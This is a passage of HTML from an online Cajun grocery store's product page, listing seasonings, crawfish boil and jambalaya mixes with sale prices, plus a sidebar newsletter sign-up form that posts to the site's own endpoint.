                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">22</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1227"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Slap-Ya-Mama-Cajun-Seasoning-175x175.jpeg" alt="Slap Ya Mama Cajun Seasoning 16 oz" title="Slap Ya Mama Cajun Seasoning 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/slap-ya-mama-cajun-seasoning-1">Slap Ya Mama Cajun Seasoning 16 oz</a></h4>
              <!--<p>Slap Ya Mama Cajun Seasoning 16 ozIn 1956, Wilda Marie Fontenot gave birth to the creator of the awa..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">84</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1331"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun's-choice-shrimp,-crab-and-crawfish-boil-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun's-Choice-Shrimp,-Crab-and-Crawfish-Boil-8oz-175x175.jpg" alt="Cajun's Choice - Shrimp, Crab and Crawfish Boil 8oz" title="Cajun's Choice - Shrimp, Crab and Crawfish Boil 8oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun's-choice-shrimp,-crab-and-crawfish-boil-8oz">Cajun's Choice - Shrimp, Crab and Crawfish Boil 8oz</a></h4>
              <!--<p>Since most supermarkets offer fresh seafood year-round, you can enjoy this feast anytime, anywhere. ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">25</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">49</span></span></span>
                <span class="saving">-28%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2960">
									<button class="btn-primary" type="button" onclick="cart.add('2960');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2960">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2960','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2960" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2960','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Jambalaya-Mix-175x175.png" alt="Camellia - Jambalaya Mix" title="Camellia - Jambalaya Mix" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-mix">Camellia - Jambalaya Mix</a></h4>
              <!--<p>Camellia - Jambalaya Mix
Jambalaya is a traditional South Louisiana dish made with rice, spices and..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">49</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2977"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun's-choice-blackened-seasoning-2.75oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns_Choice_Blackened_Seasoning_2.75oz-175x175.jpg" alt="Cajun's Choice Blackened Seasoning 2.75oz" title="Cajun's Choice Blackened Seasoning 2.75oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun's-choice-blackened-seasoning-2.75oz">Cajun's Choice Blackened Seasoning 2.75oz</a></h4>
              <!--<p>"Blackened" fish is a relative newcomer&nbsp;to Cajun cuisine but this flavor-rich recipe caught on ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">11</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">29</span></span></span>
                <span class="saving">-22%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3124"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun's-choice-creole-seasoning-3.8-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns_Choice_Creole_Seasoning-175x175.jpg" alt="Cajun's Choice Creole Seasoning 3.8 Oz" title="Cajun's Choice Creole Seasoning 3.8 Oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun's-choice-creole-seasoning-3.8-oz">Cajun's Choice Creole Seasoning 3.8 Oz</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 3.8 OzThis is the all-purpose seasoning of the South to use in place..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">87</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">99</span></span></span>
                <span class="saving">-28%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3125"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-28oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-28oz-175x175.jpg" alt="Cajun's Choice Creole Seasoning 28 Oz" title="Cajun's Choice Creole Seasoning 28 Oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-28oz">Cajun's Choice Creole Seasoning 28 Oz</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 28 OzThis is the all-purpose seasoning of the South to use in place ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">66</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">99</span></span></span>
                <span class="saving">-18%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3826"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-blackened-seasoning-6.5-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns_Choice_Blackened_Seasoning-175x175.jpg" alt="Cajun's Choice Blackened Seasoning 6.5 oz" title="Cajun's Choice Blackened Seasoning 6.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-blackened-seasoning-6.5-oz">Cajun's Choice Blackened Seasoning 6.5 oz</a></h4>
              <!--<p>Cajun's Choice Blackened Seasoning 6.5 oz"Blackened" fish is a relative newcomer to Cajun cuisine bu..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">56</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span>
                <span class="saving">-11%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3832">
									<button class="btn-primary" type="button" onclick="cart.add('3832');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3832">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3832','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3832" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3832','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-cajun-seasoning-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Jambalaya-Cajun-Seasoning-Mix-175x175.png" alt="Camellia Jambalaya Cajun Seasoning Mix 8 oz" title="Camellia Jambalaya Cajun Seasoning Mix 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-cajun-seasoning-mix">Camellia Jambalaya Cajun Seasoning Mix 8 oz</a></h4>
              <!--<p>Camellia Jambalaya Cajun Seasoning Mix 8 ozFor centuries, families in South Louisiana have gathered ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">20</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3938"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-2Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 2" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-2">Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 2</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 3.8 Oz - 2 PackThis is the all-purpose seasoning of the South to use..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">78</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">60</span></span></span>
                <span class="saving">-12%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4181"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-3Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 3" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-3">Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 3</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 3.8 Oz - 3 PackThis is the all-purpose seasoning of the South to use..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">42</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4184"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-4Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 4" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 4" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-4">Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 4</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 3.8 Oz - 4 PackThis is the all-purpose seasoning of the South to use..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">20</span></span></span>
                <span class="saving">-16%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4186"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-6Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 6" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 6" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-6">Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 6</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 3.8 Oz - 6 PackThis is the all-purpose seasoning of the South to use..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">34</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">80</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4188"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-12Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 12" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 12" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-12">Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 12</a></h4>
              <!--<p>Cajun's Choice Creole Seasoning 3.8 Oz - 12 PackThis is the all-purpose seasoning of the South to us..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">70</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">60</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4189"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-cajun-seasoning-mix-8-oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Jambalaya-2Pack-175x175.jpg" alt="Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 2" title="Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 2" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-cajun-seasoning-mix-8-oz-pack-of-2">Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 2</a></h4>
              <!--<p>Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 2For centuries, families in South Louisiana have..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">60</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">40</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4618"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-cajun-seasoning-mix-8-oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Jambalaya-4Pack-175x175.jpg" alt="Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 4" title="Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 4" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-jambalaya-cajun-seasoning-mix-8-oz-pack-of-4">Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 4</a></h4>
              <!--<p>Camellia Jambalaya Cajun Seasoning Mix 8 oz Pack of 4For centuries, families in South Louisiana have..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">75</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">80</span></span></span>
                <span class="saving">-16%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4619"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
